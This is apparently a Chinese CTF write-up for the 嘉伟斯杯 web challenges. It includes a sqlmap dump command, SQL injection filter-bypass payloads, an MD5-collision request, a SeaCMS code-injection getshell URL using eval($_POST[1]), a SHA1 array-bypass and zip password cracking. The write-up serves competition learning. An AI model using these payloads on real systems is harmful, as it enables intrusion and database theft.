CTF | 嘉伟斯杯_web_wp
前言
这个比赛还是很简单,但是只会搞web题目。比赛里也暴露很多问题,
0x01 土肥原贤二
http://47.103.43.235:81/quest/web/a/index.php

直接使用sqlmap注入sqlmap -u "http://47.103.43.235:81/quest/web/a/index.php?gid=1*" -D luozhen -T flag --dump
Flag{20_welcome_19}
0x02 吴佩孚
题目提示js, 将base64解码发送到控制器中运行
flag{sdf465454dfgert32}
0x03 死亡真相

Flag{hsd132456}

猜测为md5 32位
右键打开wav属性,看到了zero,想到缺的三个是0,补齐以后解密:
hsd132456
0x06 戴星炳
题目要求快速算出给出的式子
import requests,re
from bs4 import BeautifulSoup
s = requests.Session()
url = "http://47.103.43.235:82/web/a/index.php"
r = s.get(url)
soup = BeautifulSoup(r.text,'lxml')
a = re.findall('<p>(.*)</p>',str(soup.find_all('p')[1]))[0]
result = eval(a)
data = {
'result':result
}
r1 = s.post(url,data=data)
print(r1.text)flag{Y0U_4R3_3o_F4ST!}
0x07 大美晚报
另存图片到桌面,
使用foremost分离出png,和zip文件
使用fcrackzip -v -b -c '1' -l 9 -u 00000011.zip爆破密码
flag{d6@YX$_m^aa0}
0x11晴气庆胤
考察md5碰撞
参考文章:https://xz.aliyun.com/t/2232
使用软件得到两个txt文件

得到两个不同的字符串但md5值相同
poc
param1=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%232%9C%21%F4%A6%17%AA%CF%BF%90%A8%08%0C%B0%0Al%15O%3E%9C%1CS%09%2F%BAx%C6J%FA%95%EF%F9%02%CC%E3%BE%AF%3A%CB%0B%24p%23%0A%E8%25%10H%E4%9C%29%0E%11%8F%BB%0CJ%AEW%B9%BE%C3%87%E6g%EFe%02%1B%95%FBe%05%F6%09e%1B%E5%E6%A4%7F%E3%11%15%A6%3E%25%C9%1A%EE%C8%EC%87%02r%D0%A6%3E%16%F2%8E%24%02%88%28i%0Fq%B8%11k%27%92%A3%12%FC7%11%AC%EE%DA%EFG-Q%25%CF
¶m2=1%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%232%9C%21%F4%A6%17%AA%CF%BF%90%A8%08%0C%B0%0Al%15O%BE%9C%1CS%09%2F%BAx%C6J%FA%95%EF%F9%02%CC%E3%BE%AF%3A%CB%0B%24p%23%0Ah%26%10H%E4%9C%29%0E%11%8F%BB%0CJ%AE%D7%B9%BE%C3%87%E6g%EFe%02%1B%95%FBe%05%F6%09e%1B%E5%E6%A4%7F%E3%91%15%A6%3E%25%C9%1A%EE%C8%EC%87%02r%D0%A6%3E%16%F2%8E%24%02%88%28i%0Fq8%11k%27%92%A3%12%FC7%11%AC%EE%DA%EF%C7-Q%25%CF
0x13冈村宁次
发现过滤or union select = 空格
构造payload
尝试查询database
-1/**/uunionnion/**/seselectlect/**/NULL,NULL,database(),NULL,NULL,NULL
=wETV5ELMxUVOxCTMVlTskCKlNXYiFGdhRGLMxUVOxCTMVlTvoiKvQ3YlxGdjVGblNXZz9iKq8ibvlmbu9WauVXdvoiKvETL
Database: ctf_sql
爆表名
<?php echo strrev(base64_encode("0/**/uunionnion/**/sselectelect/**/*/**/from/**/((sselectelect/**/database())a/**/join/**/(sselectelect/**/2)b/**/join/**/(sselectelect/**/3)c/**/join/**/(sselectelect/**/4)d/**/join/**/(sselectelect/**/5)e/**/join/**/(sselectelect/**/group_concat(table_name)/**/from/**/infoorrmation_schema.tables/**/where/**/table_schema/**/like/**/database())f)"));
pYWKpgSZzFmYhRXYk9iKq8SZrlGbvoiKvEWblh2Yz9VZsJWY09iKq8SZyVGa39iKq8yclxmYhRnLh1WZoN2cf52bpRXYtJncv9mZul2LqoyLt9mcm9iKq8SKl1WYu9VZsJWY0hCdhNmbvN2XwV3byd2LqoyL0NWZsVGdjVGblN3co8iKq8ibp9mavoiKvUWK18iKq8CdjVGblR3YlxWZzNHKvoiKv4Wavp2LqoyLklCNvoiKvQ3YlxWZ0NWZsV2czhyLqoyLul2bq9iKq8yYpMzLqoyL0NWZsVGdjVGblN3co8iKq8ibp9mavoiKvIWKy8iKq8CdjVGblR3YlxWZzNHKvoiKv4Wavp2LqoyLhlSKoU2chJWY0FGZvoiKvQ3YlxWZ0NWZsV2czhCKvoiKv02byZ2LqoyLq8iKq8CdjVGblR3YlxWZzN3LqoyLu9Wau52bp5Wd19iKq8CM
爆flag字段
echo strrev(base64_encode("0/**/uunionnion/**/sselectelect/**/*/**/from/**/((sselectelect/**/database())a/**/join/**/(sselectelect/**/2)b/**/join/**/(sselectelect/**/3)c/**/join/**/(sselectelect/**/4)d/**/join/**/(sselectelect/**/5)e/**/join/**/(sselectelect/**/flag/**/from/**/flag)f)"));0x14 作战计划
参考文章:https://blog.csdn.net/zhhy7788/article/details/80151379

使用Seacms漏洞getshell
Payload如下http://47.103.43.235:84/search.php?searchtype=5&tid=&area=eval($_POST[1])
根目录下发现flag文件flag{!!seacms_@@}
0x15 池步洲
后端源码泄露index.phps
Payload:name[]=1&password[]=2
flag{Y0u_just_br0ke_sha1}
本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!